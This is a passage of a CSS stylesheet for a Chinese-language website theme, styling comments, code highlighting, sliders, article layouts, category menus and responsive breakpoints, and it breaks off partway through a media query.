.comment-avatar img { margin: 10px; position: relative; float: left; margin: 0 6px 0 0; border: 1px solid #ddd; background: #fff; -webkit-border-radius: 3px; border-radius: 3px; }
.children { margin-left: 60px; }
.comment-span, .comment-span a { font-weight: bold; }
.datetime { color: #bbb; font-size: 0.8em; }
.comment-text { font-size: 0.9em; color: #888; margin-bottom: 0.5em; }
.reply a { font-size: 0.9em; color: #BBB; }
.reply a:hover { color: #00a4dc; }
.respond { background: #fff; padding: 10px 20px 20px; margin: 15px 0; -webkit-border-radius: 2px; border-radius: 2px; border: 1px solid #ECECEC; }
#commentform input[type="text"], #comment { max-width: 100%; background: #f8f8f8; border: 2px solid #ECECEC; color: #777; outline: 0; padding: 7px 8px; margin: 0.5em 1em 0.5em 0; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
#real-avatar img { float: right; }
#comment { width: 100%; height: 6em; }
.submit { background-color: #56b8d8; color: #fff; padding: 8px 14px; display: inline-block; border: 0; cursor: pointer; -webkit-border-radius: 3px; border-radius: 3px; }
.submit:hover { background-color: #56b8d8; transition: all .4s ease 0s; box-shadow: 0 1px 6px rgba(0,0,0,0.3); }
.page_navi { margin: 10px 0; }
.italk { border: 1px solid #ECECEC; padding: 10px; position: relative; border-radius: 3px; }
.italk:before { content: ''; display: inline-block; border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-right: 10px solid #ECECEC; position: absolute; top: 18px; left: -10px; }
.italk:after { content: ''; display: inline-block; border-top: 8px solid transparent; border-bottom: 8px solid transparent; border-right: 8px solid #fff; position: absolute; top: 20px; left: -8px; }
.comments-title { margin-bottom: 10px; }
.submain { background-color: #fff; padding: 20px; border: 1px solid #ececec; overflow: hidden; margin-bottom: 20px; }
.postcopyright { padding: 10px 5px; background-color: #f7f7f7; color: #393a3b; }
.postcopyright a { color: #898989; }
.bdsharebuttonbox { float: right; display: inline-block; }
.linkcat ul li { display: inline-block; }
.footer { clear: both; padding: 15px 0px 1px 0; background: #f1f1f1; color: #666; font-size: 12px; line-height: 22px; border-top:4px solid #fe7086;}
.clear { clear: both; }
.group { float: left; box-sizing: border-box; padding: 0 30px 20px 0; font-size: 12px; overflow: hidden; width: 25%; display: none; line-height: 1.8em; }
.group a { color:#666; }
.group p, .group li, .ffooter, .ffooter a { color: #666; padding-top:5px;}
.group span { color: #fd627a; font-size: 1.8em;}
.ffooter { margin-bottom: 10px; border-top: 1px solid rgba(255,255,255,.065); text-align: center; }
.f404 span { font-size: 5em; }
.totop { position: fixed; right: 25px; bottom: 25px; display: block; width: 26px; height: 62px; background: url(https://p.kmxtp.com/images/rocket.png) no-repeat 0 0; -webkit-transition: all .2s ease-in-out; cursor: pointer; }
.totop:hover { background: url(https://p.kmxtp.com/images/rocket.png) no-repeat 0 -62px; }
.dp-highlighter { font-family: "Courier New", Courier, mono; font-size: 90%; background-color: #fafafa; border: 1px solid #d1d7dc; width: 99%; overflow: auto; margin: 0; margin-bottom: .5em; }
.dp-highlighter .bar { padding: 2px; }
.dp-highlighter.collapsed .bar, .dp-highlighter.nogutter .bar { padding-left: 0; }
.dp-highlighter ol { margin: 0 0 1px 38px; padding: 2px; color: #2b91af; }
.dp-highlighter.nogutter ol { list-style-type: none; margin-left: 0; }
.dp-highlighter ol li, .dp-highlighter .columns div { list-style-type: decimal-leading-zero!important; border-left: 1px solid #d1d7dc; padding-left: 10px; line-height: 18px; word-wrap: break-word; word-break: normal; }
.dp-highlighter.nogutter ol li, .dp-highlighter.nogutter .columns div { border: 0; }
.dp-highlighter .columns { color: gray; overflow: hidden; width: 100%; }
.dp-highlighter .columns div { padding-bottom: 5px; }
.dp-highlighter ol li span { color: Black; }
.dp-highlighter.collapsed ol { margin: 0; }
.dp-highlighter.collapsed ol li { display: none; }
.dp-highlighter.printing { border: 0; }
.dp-highlighter.printing .tools { display: none!important; }
.dp-highlighter.printing li { display: list-item!important; }
.dp-highlighter .tools { padding: 3px 8px 3px 15px; border-bottom: 1px solid #2b91af; font: 9pt Verdana, Geneva, Arial, Helvetica, sans-serif; color: silver; }
.dp-highlighter.collapsed .tools { border-bottom: 0; }
.dp-highlighter .tools a { font-size: 9pt; color: gray; text-decoration: none; margin-right: 10px; }
.dp-highlighter .tools a:hover { color: red; text-decoration: underline; }
.dp-about { background-color: #fff; margin: 0; padding: 0; }
.dp-about table { width: 100%; height: 100%; font-size: 11px; font-family: Tahoma, Verdana, Arial, sans-serif!important; }
.dp-about td { padding: 10px; vertical-align: top; }
.dp-about .copy { border-bottom: 1px solid #aca899; height: 95%; }
.dp-about .title { color: red; font-weight: bold; }
.dp-about .para { margin: 0 0 4px 0; }
.dp-about .footer { background-color: #eceadb; border-top: 1px solid #fff; text-align: right; }
.dp-about .close { font-size: 11px; font-family: Tahoma, Verdana, Arial, sans-serif!important; background-color: #eceadb; width: 60px; height: 22px; }
.dp-c .comment { color: green; }
.dp-c .string { color: blue; }
.dp-c .preprocessor { color: gray; }
.dp-c .keyword { color: blue; }
.dp-c .vars { color: #d00; }
.dp-vb .comment { color: green; }
.dp-vb .string { color: blue; }
.dp-vb .preprocessor { color: gray; }
.dp-vb .keyword { color: blue; }
.dp-sql .comment { color: green; }
.dp-sql .string { color: red; }
.dp-sql .keyword { color: #7f0055; }
.dp-sql .func { color: #ff1493; }
.dp-sql .op { color: blue; }
.dp-xml .cdata { color: #ff1493; }
.dp-xml .comments { color: green; }
.dp-xml .tag { font-weight: bold; color: blue; }
.dp-xml .tag-name { color: #7f0055; font-weight: bold; }
.dp-xml .attribute { color: red; }
.dp-xml .attribute-value { color: blue; }
.dp-delphi .comment { color: #008200; font-style: italic; }
.dp-delphi .string { color: blue; }
.dp-delphi .number { color: blue; }
.dp-delphi .directive { color: #008284; }
.dp-delphi .keyword { font-weight: bold; color: navy; }
.dp-delphi .vars { color: #000; }
.dp-py .comment { color: green; }
.dp-py .string { color: red; }
.dp-py .docstring { color: green; }
.dp-py .keyword { color: blue; font-weight: bold; }
.dp-py .builtins { color: #ff1493; }
.dp-py .magicmethods { color: #808080; }
.dp-py .exceptions { color: brown; }
.dp-py .types { color: brown; font-style: italic; }
.dp-py .commonlibs { color: #8a2be2; font-style: italic; }
.dp-rb .comment { color: #c00; }
.dp-rb .string { color: #f0c; }
.dp-rb .symbol { color: #02b902; }
.dp-rb .keyword { color: #069; }
.dp-rb .variable { color: #6cf; }
.dp-css .comment { color: green; }
.dp-css .string { color: red; }
.dp-css .keyword { color: blue; }
.dp-css .colors { color: darkred; }
.dp-css .vars { color: #d00; }
.dp-j .comment { color: #3f7f5f; }
.dp-j .string { color: #2a00ff; }
.dp-j .keyword { color: #7f0055; font-weight: bold; }
.dp-j .annotation { color: #646464; }
.dp-j .number { color: #c00000; }
.dp-cpp .comment { color: #e00; }
.dp-cpp .string { color: red; }
.dp-cpp .preprocessor { color: #cd00cd; font-weight: bold; }
.dp-cpp .keyword { color: #5697d9; font-weight: bold; }
.dp-cpp .datatypes { color: #2e8b57; font-weight: bold; }
.dp-perl .comment { color: green; }
.dp-perl .string { color: red; }
.dp-perl .keyword { color: #7f0055; }
.dp-perl .func { color: #ff1493; }
.dp-perl .declarations { color: blue; }
.dp-css .vars { color: #d00; }
.dp-g .comment { color: #3f7f5f; }
.dp-g .string { color: #2a00ff; }
.dp-g .keyword { color: #7f0055; font-weight: bold; }
.dp-g .type { color: #007f00; font-weight: bold; }
.dp-g .modifier { color: #640064; font-weight: bold; }
.dp-g .constant { color: #f00; font-weight: bold; }
.dp-g .method { color: #ff6000; font-weight: bold; }
.dp-g .number { color: #c00000; }
.shine { z-index: 3; position: absolute; top: 0; left: 0; width: 120px; height: 90px; margin: 4px; }
.rslides { position: relative; overflow: hidden; width: 100%; padding: 0; margin: 0; }
.rslides li { -webkit-backface-visibility: hidden; position: absolute; display: none; width: 100%; left: 0; top: 0; }
.rslides li:first-child { position: relative; display: block; float: left; }
.rslides img { display: block; height: auto; float: left; width: 100%; border: 0; }
.slide_container { margin-bottom: 20px; position: relative; float: left; width: 100%; }
.slide { position: relative; list-style: none; overflow: hidden; width: 100%; padding: 0; margin: 0; }
.slide li { position: absolute; width: 100%; left: 0; top: 0; }
.slide img { display: block; position: relative; z-index: 1; height: auto; width: 100%; border: 0; }
.slide .caption { display: block; position: absolute; z-index: 2; font-size: 20px; text-shadow: none; color: #fff; background: #000; background: rgba(0,0,0,.8); left: 0; right: 0; bottom: 0; padding: 10px 20px; margin: 0; max-width: none; }
.slide_nav { position: absolute; -webkit-tap-highlight-color: rgba(0,0,0,0); top: 52%; left: 0; opacity: .3; z-index: 3; text-indent: -9999px; overflow: hidden; text-decoration: none; height: 61px; width: 38px; background: transparent url("../image/themes.gif") no-repeat left top; margin-top: -45px; display: none; }
.slide_nav:active { opacity: 1.0; }
.slide_nav.next { left: auto; background-position: right top; right: 0; }
@media(min-width:768px) {
.wrap { width: 768px; }
.main { float: left; width:100%; }
.sider { float: left; width:29%; display: block; }
.right { padding-left:20px;  margin-top:30px;}
.menu-item { position: relative!important; display: inline-block; }
.mainmenu { display: none; }
.navbar-toggle { display: none!important; float: right; }
.navbar-header, .navbar-collapse { display: block!important; }
.nav ul { font-size: 0; }
.nav ul li ul { position: absolute; }
.viewimg { display: block!important; }
.page-header span { visibility: visible!important; }
.group { display: block; }
.contact { margin-top: 20px; display: inline-block!important; }
.nav ul li ul li a { width: 148px; }
.nav ul li ul { padding-left: 0; }
}
@media(min-width:992px) {
.wrap { width: 990px; }
.main { float: left; width:71%; }
.sider { width:29%; }
.right { padding-left:30px;  margin-top:30px;}
.menu-item { position: relative!important; display: inline-block; }
.mainmenu { display: block; }
}
@media(min-width:1200px) {
.wrap { width: 1192px; }
.main { float: left; width:72%;}
.sider { width:28%; }
.right { padding-left:40px; margin-top:30px;}
.menu-item { position: relative!important; display: inline-block; }
.mainmenu { display: none; }
.slide img { display: block; position: relative; z-index: 1; height:420px; width: 100%; border: 0; }
}
#loading-comments { display: none; width: 100%; background: #F5F5F5; text-align: center; color: #ADAEFF; font-size: 22px; line-height: 45px; }
@media(max-width:768px) {
.viewimg img { width: 100px; height: 90px; }
.preview { height: 90px; overflow: hidden; }
.preem { display: none }
.slide img{border-radius:10px;}
}
.pagination li { float: left; }


/***新更改表格开始********************************************************************/
.bg-boxbj { border: 1px solid #eaeaea; clear: both; width: 100%; font-size: .9rem; background: #FFF; }
.bg-boxbj p { width: 100%; display: inherit; border-right: 1px solid #eaeaea; margin: 0; height: auto!important; overflow: hidden; border-top: 1px solid #eaeaea; text-indent: 0; }
.bg-boxbj ul { width: 100%; display: inherit; border-right: 1px solid #eaeaea; border-top: 1px solid #eaeaea; margin: 0; height: auto!important; overflow: hidden; padding: 0; }
.bg-boxbj td { border-bottom: 1px solid #eaeaea; border-left: 1px solid #eaeaea; padding: 10px 0 10px 10px; font-size: 0.8rem; line-height:1.2em;}
.bg-boxbj li, .bg-boxbj span { float: left; display: block; text-indent: 0.2rem; height: auto!important; min-height: 1rem; *height:1rem;
overflow: hidden; line-height: 1rem; padding: 0.5rem 0; }
.bg-boxbj .bjlie1 { width: 10%; text-align: center; }
.bg-boxbj .bjlie2 { width: 17%; border-left: 1px solid #eaeaea; }
.bg-boxbj .bjlie3 { width: 15%; border-left: 1px solid #eaeaea; color: #F33; font-size: .8rem; }
.bg-boxbj .bjlie4 { width: 15%; border-left: 1px solid #eaeaea; }
.bg-boxbj .bjlie5 { width: 26%; border-left: 1px solid #eaeaea; }
.bg-boxbj .bjlie6 { width: 15%; border-left: 1px solid #eaeaea; }
/********************/
.bg-boxph { border: 1px solid #eaeaea; clear: both; width: 100%; font-size: .8rem; background: #FFF; }
.bg-boxph p { width: 100%; display: inherit; border-right: 1px solid #eaeaea; margin: 0; height: auto!important; overflow: hidden; text-indent: 0; }
.bg-boxph ul { width: 100%; display: inherit; border-right: 1px solid #eaeaea; margin: 0; height: auto!important; overflow: hidden; padding: 0; }
.bg-boxph li, .bg-boxph span, .bg-boxph td { border-top: 1px solid #eaeaea; float: left; display: block; height: auto!important; min-height: 1rem; *height:1rem;
overflow: hidden; line-height: 1.5rem; padding: 0.5rem 0; }
.bg-boxph .ysle { width: 9%; text-align: center; font-size: 1.5rem; }
.bg-boxph .ysyf { width: 90%; border-left: 1px solid #eaeaea; }
.bg-boxph b { margin-left: 1rem; }
.bg-boxph .bt, .bg-boxph .bt .ysle { font-weight: bold; background: #eaeaea; text-align: center; font-size: 0.9rem; }
/***新更改表格结束********************************************************************/

/***项目---专题详情开始********************************************************************/
.article-header { margin-bottom: 20px; padding: 25px 0; border-bottom: 1px solid #eee; text-align: center; }
.article-title { margin-top: 0; font-size: 26px; line-height: 36px; }
.article-title a, .article-title a:hover { color: #555; }
.article-title a span { color: #FF5E52; }
.article-meta { font-size: 14px; color: #999; }
.article-meta .item { margin-right: 20px; }
.article-content ol { counter-reset: sectioncounter; }
.article-content ol li:before { display: inline-block; content: counter(sectioncounter); counter-increment: sectioncounter; width: 22px; height: 22px; text-align: center; line-height: 24px; border-radius: 50%; margin-right: 0.8em; background: #ff807f; color: #efe; font-size: 14px; }
hr { margin-top: 20px; margin-bottom: 10px; border: 0; border-top: 1px solid #eaeaea; }
.article-content { font-size: 16px; line-height: 1.9; word-wrap: break-word; }
.article-content img { margin: 5px auto; display: block; max-width: 100%; height: auto }
.article-content h3, .article-content h4, .article-content h5 { padding: 0 0; margin: 20px 0; color: #555; font-weight: bold; }
.article-content h1, .article-content h2 { font-weight: bold; margin:10px 0;  padding-bottom: 10px; }
.article-content h1 { font-size: 20px; }
.article-content h2 { font-size:1.0rem; }
.article-content h3 { font-size: 16px; }
.article-content h4 { font-size: 15px; }
.article-content h5 { font-size: 14px; }
.article-content ul, .article-content ol { margin: 0 0 20px 50px }
.article-content ul { list-style: disc; margin-left: 0px; }
.article-content ol { list-style: decimal; margin-left:0px; }
.article-content li { margin-bottom: 6px; }
.article-content p { margin-bottom: 20px; word-wrap: break-word }
.article-content pre { word-wrap: break-word; }
.article-content table { border-top: solid 1px #ddd; border-left: solid 1px #ddd; width: 100%; margin-bottom: 20px; border-spacing: 0; border-collapse: collapse; font-size: 0.8rem; }
.article-content table th { background-color: #f9f9f9; text-align: center }
.article-content table td, .article-content table th { border-bottom: solid 1px #ddd; border-right: solid 1px #ddd; padding: 5px 10px; line-height: 1rem; }
.article-content .alignnone { margin: 0 auto; }
.article-content .alignleft { float: left; text-align: left; margin-right: 10px }
.article-content .aligncenter { margin: 0 auto; text-align: center; display: block; }
.article-content .alignright { float: right; text-align: right; margin-left: 10px }
.article-content .wp-caption { margin-bottom: 20px; max-width: 100% }
.article-content .wp-caption img { }
.article-content .wp-caption p { margin-bottom: 10px; text-indent: 0; }
.article-content .wp-caption.alignnone { text-align: center; }
.article-content a { text-decoration: underline; color: #45B6F7; }
.article-content a:hover { color: #FF5E52; }
.article-content pre, .comment pre { margin: 20px 0; font: 12px/20px 'courier new'; background: #272822; padding: 10px 15px; color: #F8F8D4; border: none }
.article-content blockquote { margin: 30px 30px; padding: 10px 20px; font-size: 16px; color: #999; border-left: 4px solid #ddd; }
.article-content blockquote p { margin: 0; padding: 0; margin-bottom: 10px; }
.article-content .wp-block-image { text-align: center; }
.article-content .wp-block-image img { margin-left: auto; margin-right: auto; }
.main .item { overflow: hidden;}
.main .item h2 { margin: 0; font-size:24px; font-weight: normal; color: #999; padding: 10px; margin: 0; text-align: center; }
.main .item ul { margin-right: -1%; }
.main .item li { float: left; width: 19%; margin-right: 1%; margin-top: 1%; font-size: 12px; height: 60px; overflow: hidden; background-color: #f1f1f1; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.main .item li a { display: block; padding: 20px 10px 0 15px; font-size: 14px; line-height: 1rem; font-weight: bold; color: #fd627a; }
.main .item li a:hover { color: #FD8C84; border-bottom-color: #FD8C84; }
 @media (max-width:1024px) {
.main .item { margin-top: 10px; }
.main .item li { width: 24%; }
}
@media (max-width:640px) {
.article {padding: 0px 10px 15px 15px; border:none; overflow: hidden; }
.main .item li { width: 32.333333%; }
.main .item h2 { width: auto; text-align: center; }
.subblock {margin-bottom:0px; border:none; border-top:5px solid #f1f1f1;}
.slide img{border-radius:10px;}
.footer { margin-top:20px;}
}
@media (max-width:320px) {
.main .item li { width: 49%; }
}
.cat-menus { position: relative; z-index: 90; padding-top: 22.5px; margin-bottom: -10px; }
.cat-menus .container>ul { list-style: none; margin: 0; padding: 0; width: 100%; display: table; word-spacing: -1em; text-align: center }
.cat-menus .container>ul>li { position: relative; display: inline-block; word-spacing: 0; margin: 0 10px; padding: 0 0 10px;float:left; }
.cat-menus .container>ul>li>a { display: block }
.cat-menus .container>ul>li.current-cat>a { color: #FF6651 }
.cat-menus .container>ul>li.catitem-parent>a::before { content: ''; float: right; position: relative; top: 8px; margin-left: 3px; border-left: 4px solid transparent; border-right: 4px solid transparent; border-top: 4px solid #444 }
@media (max-width: 544px) {
.cat-menus .container>ul>li.catitem-parent>a::before { top: 6px }
}
.cat-menus .container>ul>li.catitem-parent>a:hover::before { border-top-color: #FF6651 }
.cat-menus .container>ul>li.current-cat-parent>a, .cat-menus .container>ul>li.current-cat-ancestor>a { color: #FF6651 }
.cat-menus .container>ul>li.current-cat-parent>a::before, .cat-menus .container>ul>li.current-cat-ancestor>a::before { border-top-color: #FF6651 }
.cat-menus .container>ul>li:hover .children { visibility: visible; opacity: 1; margin-top: 0 }
.cat-menus .children { -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; transition: all .3s ease-in-out; visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 50%; margin-top: -25px; background-color: #fff; font-size: 14px; padding: 6px 0; border: 1px solid #999; box-shadow: 0 0 10px rgba(0,0,0,0.1); line-height: 32px; width: 140px; margin-left: -78px; list-style: none; text-align: center; border-radius: 2px }
.cat-menus .children::before, .cat-menus .children::after { content: ''; position: absolute; top: -5px; left: 50%; margin-left: -3px; border-left: 5px solid transparent; border-right: 5px solid transparent }
.cat-menus .children::before { border-bottom: 5px solid #555 }
.cat-menus .children::after { border-bottom: 5px solid #fff; margin-top: 1px }
.cat-menus .children a { display: block; padding: 0 15px }
.cat-menus .children a:hover { background-color: #EEEEEE; color: #555555 }
.cat-menus .children .current-cat a { color: #FF6651 }
@media (max-width: 544px) {
.cat-menus { padding-top: 15px; font-size: 12px; margin-bottom: 0 }
.cat-menus .children { font-size: 12px }
}
.clearfix:before, .clearfix:after, .container:before, .container:after { display: table; content: ""; line-height: 0 }
.clearfix:after, .container:after { clear: both }
.container:after { clear: both }
.container { max-width: 1280px; text-align: left; position: relative; margin: 0 auto; padding-left: 15px; padding-right: 15px; background: #FFF; }
.excerpts-wrapper { overflow: hidden; padding-top: 24px; }
.excerpts { margin-bottom: 15px; margin-right: -2%;}
.excerpts-none { text-align: center; font-size: 18px; font-weight: normal; color: #999; padding: 200px 0 }
.excerpt { position: relative; display: inline-block; margin-right: 2%; margin-bottom: 2.5%; vertical-align: top; word-break: break-all; float: left; }
.excerpt h2 { font-size: 20px; overflow: hidden;  position: absolute; left: 5px; bottom: 5px; color: #fff; }
.excerpt .thumbnail { position: relative;  display: block; overflow: hidden }
.excerpt .thumb { width: 100%;  }
.excerpt footer { font-size: 12px; color: #bbb }
.excerpt time { display: inline-block; margin-right: 10px }
.excerpt time.hot { color: #FF6651; font-weight: bold }
.list-thumb-hover-action .excerpt:hover .thumb { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1) }
.excerpt-c2 { width: 48% }
.excerpt-c3 { width: 31.3333333333% }
.excerpt-c4 { width: 23% }
.excerpt-c5 { width: 18% }
.excerpt-c2 h2 { font-size: 18px; height: auto }
.excerpt-c2 time, .excerpt-c2 .post-view { margin-right: 20px }
.excerpt-c3 h2 { font-size: 17px; height: 46px }
.excerpt-c3 time, .excerpt-c3 .post-view { margin-right: 15px }
.excerpt footer { margin: 0; border: 1px solid #f4f4f4; border-top: none; padding: 8px 8px 6px; font-size: 12px }
@media (max-width: 1024px) {
.excerpt-c4 { width: 31.3333333333% }
.excerpt-c5 { width: 23% }

}
@media (max-width: 768px) {
.excerpt-c4 { width: 48% }
.excerpt-c5 { width: 31.3333333333% }
.excerpt-c3 { width: 48% }
.ffooter{ padding:0 20px 20px 20px;}
.article {padding: 0px 10px 15px 15px; border:none; overflow: hidden; }
}
@media (max-width: 544px) {
.excerpts-wrapper { padding-top: 15px }
.excerpts { margin-right: -4%; min-height: 100px }
.excerpt { width: 46%; margin-right: 4%; margin-bottom: 4% }
.excerpt .thumbnail { margin-bottom: 0 }
.excerpt h2 { font-size: 18px; margin: 0; color: #fff; }
.excerpt footer { margin: 0; border: 1px solid #f4f4f4; border-top: none; padding: 8px 8px 6px; font-size: 12px }
.excerpt footer .post-comm { display: none }
}
/***项目---专题详情结束********************************************************************/
/***医院---专题详情开始********************************************************************/
/**nav地区* ====================================================*/
.headeryy { position: absolute; top:300px; bottom: 0; width: 190px; background-color: #f6f6f6; margin:10px 0 0 0; padding: 0; z-index: 99 }
*:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.nav-dq { padding-right: 40px; padding-left: 2px; }
.navshows .nav-dq li.navmore .glyphicon { line-height: 32px; margin-left: 11px; }
.nav-dq { position: relative; font-size: 15px; border-bottom: 1px solid #EEEEEE; list-style: none; padding: 0; margin-bottom: 0; }
.nav-dq li { position: relative; }
.nav-dq li a { padding: 12px 25px; color: #666; display: block; }
.nav-dq li a:focus, .nav-dq li a:hover { color: #444; background-color: #fff; }
.nav-dq li.current-menu-item > a, .nav-dq li.current-menu-parent > a, .nav-dq li.current_page_item > a, .nav-dq li.current-post-ancestor > a { color: #FF5E52; background-color: #fff; position: relative; z-index: 2; }
.nav-dq li ul { position: absolute; top: -2px; left: 100%; min-width: 160px; z-index: 10; font-size: 14px; border: 2px solid #eee; border-left: none; background-color: #fff; z-index: 2; list-style: none; margin: 0; padding: 5px 0; display: none; }
.nav-dq li:hover > ul { display: block; }
.nav-dq li ul > li > a { padding: 8px 10px 8px 25px; color: #999; }
.nav-dq li ul > li > a:hover { background-color: #F6F6F6; color: #555; }
.nav-dq .glyphicon { margin-right: 10px; top: 2px; }
.navmore { display: none; }
.content-wrap { width: 100%; float: left }
.content { margin-right: 320px; margin-left: 190px; padding: 20px 25px 0; overflow: hidden; }
.sticky { overflow: hidden; margin-bottom: 0; font-size:14px; line-height:20px;}
.sticky ul { list-style: none; padding: 0; padding-top: 15px; padding-bottom:20px; overflow: hidden; margin-right: -10px; }
.sticky li { width: 25%; float:left; margin-bottom: 20px; height: 178px; overflow: hidden; }
.sticky li a { display: block; margin-right: 10px; position: relative; color: #666; }
.sticky a:hover { color: #FF5E52; }
.sticky img { display: block; max-width: 100%; margin-bottom: 5px; height: 132px; border-radius:6px;}
.titleyy { position: relative; margin: 0; line-height: 36px; font-size: 20px; font-weight:bold; border-bottom: 2px solid #eee; }
.titleyy strong { border-bottom: 2px solid #FF5E52; display: inline-block; position: relative; bottom: -2px; font-weight: normal; }
.titleyy .pull-right { float: right; line-height: 32px; }
.titleyy  .more{ font-size:12px; font-weight:normal;}
.titleyy  .more a{color:#999;}

.case-list{font-size: 0.9em; margin:10px 0;}
.case-list .case-row{line-height:1.2em;}
.case-list .case-row td{ padding:10px 0 10px 10px;}
.single-list .content{margin:0;}
.single-list .content .img-list img{width:100%;}

.excerptyy { padding: 25px 0; border-bottom: 1px solid #eee; position: relative; overflow: hidden; }
.excerptyy header { margin: 0 0 10px 0 }
.excerptyy .focus { position: relative; margin: 10px -6px 0 0; overflow: hidden; }
.excerptyy .focus img{border-radius:6px;}
.excerpt-one { position: relative; }
.excerpt-one .focus { float: left; width: 25%; margin-top: 0; margin-right: 0; }
.excerpt-one .focus .item { width: 100%; }
.excerpt-one .note { margin-top: 6px; padding-left: 15px;  margin-left: 25%; }
.excerpt-one .views { padding-left: 15px;  margin-left: 25%;}
.post-views .glyphicon { font-size: 13px; margin-right: 2px; top: 2px; }
.excerptyy h2 { display: inline; font-size: 22px; margin: 0; font-weight: normal; position: relative; top: 1px; line-height: 25px }
.excerptyy h2 strong { color: #8CAC52; margin-right: 10px }
.excerptyy h2 a { color: #444; }
.excerptyy h2 a span { color: #FF5E52; }
.excerptyy h2 a:hover { color: #FF5E52; }
.excerptyy p { margin-bottom: 0; }
.excerptyy .note { color: #777; font-size: 14px; line-height: 28px; margin-bottom: 10px; padding-top:15px;}
.excerptyy .itag a { border-style: solid; border-width: 1px; border-color: #e2e2e2 #ddd #ddd #e2e2e2; display: inline-block; margin-right: 3px; border-radius: 1px; padding: 0 5px; line-height: 18px }
.excerptyy .views > span, .excerptyy .views > a { margin-right: 20px; }
.post-like { text-decoration: none; }
.post-like i { margin-right: 5px; font-size: 13px; top: 2px; width: 13px; }
.post-like.actived { color: #FF5E52; }
a.post-linkto { background-color: #51CC87; color: #fff; opacity: 0.85; filter: alpha(opacity=85); }
.excerptyy a.post-linkto { float: right; display: inline-block; padding: 4px 12px; font-size: 12px; text-decoration: none; }
a.post-linkto:hover, .text-muted a.post-linkto:hover { opacity: 1; filter: alpha(opacity=100); color: #fff; }
.excerpt-multi .views > a.post-linkto { margin-right: 0; }
.excerptyy h2 a { -webkit-transition: all linear .218s; -moz-transition: all linear .218s; transition: all linear .218s }

/*.thumbnail{overflow: hidden;display: block;}*/
.thumbnail .item { display: block; float: left; width: 25%; margin-bottom: 6px; }
.thumbnail .thumb { width: 100%; height:auto; }
.focus .thumbnail .thumb { height: 132px; }
/*.thumbnail .thumb:hover{opacity: .9}*/

.thumb-span { margin-right: 6px; display: block; }
.thumb-span { position: relative; font-family: 'Glyphicons Halflings'; overflow: hidden; }
/*.thumb-span:hover .thumb{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);}*/
.thumb-span::before { content: ""; background-color: rgba(0,0,0,0); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 2 }
/*.thumb-span::after{content:"\e003";color:rgba(255,255,255,.0);font-size:240px;position:absolute;top:50%;left:50%;margin:10px 0 0 -101px;z-index:3}*/

.thumb-span:hover::before { background-color: rgba(0,0,0,.4); }
/*.thumb-span:hover::after{font-size:16px;margin:-6px 0 0 -8px;color:rgba(255,255,255,.6);}*/
.sidebar{float:left;margin-left:-320px;width:300px;position:relative;}
.widget{clear:both;margin-bottom:20px;position: relative;}
.widget.affix{width: 300px;}
.widget .title{border-bottom: 2px solid #eee;padding-top: 2px; line-height:36px;}
.widget .title .btn{position:absolute;top:5px;right:10px;font-weight:normal;padding: 2px 7px 1px}

.widget ul{*zoom:1;list-style: none;padding: 0}
.widget ul:before,.widget ul:after{display:table;content:"";line-height:0}
.widget ul:after{clear:both}

.widget_postlist .items-01 li a{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:8px 0 8px 0;}
.widget_postlist .items-01 li.has-thumb a{padding-right: 90px;min-height:76px;}
.widget_postlist .items-01 li a:hover{background-color:#F8FCFE;}
.widget_postlist .items-01 .text{margin-top:1px;display:block;}
.widget_postlist .items-01 .text span{color: #FF5E52;}
.widget_postlist .items-01 .thumbnail{position: absolute;right: 0;top: 8px;}
.widget_postlist .items-01 .thumbnail img{width:80px;height:60px}
.widget_postlist .items-01 .text-muted{margin-right:20px;font-size:12px}

.widget_postlist{overflow: hidden;}
.widget_postlist .items-02{margin-right: -3%;overflow: hidden;}
.widget_postlist .items-02 li{float: left; width: 47%;margin-right: 3%;margin-top: 3%;}
.widget_postlist .items-02 a{position: relative;display: block;}
.widget_postlist .items-02 .thumb{height: 108px;}
.widget_postlist .items-02 .post-views{display: none;}
.widget_postlist .items-02 .text{display: block;position: absolute;top: 120%;left: 0;right: 0;padding: 4px 10px;background-color: #555;background-color: rgba(0,0,0,0.7);color: #fff;font-size: 12px;line-height: 16px;}
.widget_postlist .items-02 a:hover .text{top: auto;bottom: 0}

.widget_postlist .items-03 li a{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:8px 0 8px 0;}
.widget_postlist .items-03 li a:hover{background-color:#F8FCFE;}
.widget_postlist .items-03 .text{margin-top:1px;display:block;}
.widget_postlist .items-03 .text-muted{margin-right:20px;font-size:12px}
 @media (max-width:1200px) {
.sticky img, .focus .thumbnail .thumb, .relates a img,  .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img { height: 116px }
}
.wp-block-columns { display: flex; margin-bottom: 1.75em; flex-wrap: wrap }
@media (max-width:1100px) {
.sticky img, .focus .thumbnail .thumb, .relates a img, .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img { height: 100px }
}
@media (max-width:1024px) {
.sticky img, .focus .thumbnail .thumb, .relates a img, .ui-navtop .focus .thumbnail .thumb { height: 140px }
.sidebar { display: none; }
.content, .ui-navtop .content { margin-right: 0 }
.tagslist { padding: 10px 0; }
.tagslist li { width: 50%; }
.ui-navtop .feeds { display: none; }
.ui-navtop .slinks { display: none; }
.ui-navtop .user-welcome { display: none; }
.ui-navtop .user-signin { display: none; }
.headeryy { position: absolute; top:180px; bottom: 0; width: 160px; background-color: #f6f6f6; margin:10px 0 0 0; padding: 0; z-index: 99 }

}
@media (max-width:879px) {
.headeryy {width: 160px; }
.sticky img, .focus .thumbnail .thumb, .relates a img, .ui-navtop .sticky img, .ui-navtop .focus .thumbnail .thumb, .ui-navtop .relates a img { height: 120px }
.content { margin-left: 160px; }
.comt-comterinfo h4 { }
.post-tags { display: none; }
.excerptyy .post-linkto { display: none; }
}
@media (max-width:820px) {
